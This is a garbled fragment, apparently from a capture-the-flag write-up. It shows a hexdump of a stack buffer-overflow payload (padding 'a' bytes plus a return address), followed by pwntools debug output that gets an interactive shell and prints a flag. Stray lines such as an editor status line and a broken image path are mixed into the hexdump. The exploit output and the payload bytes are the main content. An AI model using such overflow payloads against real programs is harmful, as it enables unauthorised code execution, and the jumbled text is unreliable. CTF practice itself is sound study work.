 python regex.py
00000000  72 65 73 75  6c 74 20 69  73 20 42 65  66 6f 72 65  |resu|lt i|s
e|fore|
00000010  20 75 20 69  74 2c 20 75  6e 64 65 72  73 74 61 6e  | u i|t, u|nde
r|stan|
"try.py" 13L, 200C
00000020  64 20 69 74  20 66 69 72  73 74 2e 61  61 61 61 61  |d it| fir|st
a|aaaa|
00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aa
a|aaaa|
*
00000100  61 61 61 4f  a3 04 08 0a  |aaaO|····||
00000108
[DEBUG] Received 0x24 bytes:
'[*]would you like to continue?[Y/n]\n'
[DEBUG] Sent 0x1 bytes:
'n' * 0x1
[*] Switching to interactive mode
$ ./flag
[DEBUG] Sent 0x7 bytes:
'./flag\n'
[DEBUG] Received 0x2a bytes:
'hxb2018{851b48c11eac1472563719d3b596af61}\n'
hxb2018{851b48c11eac1472563719d3b596af61}
$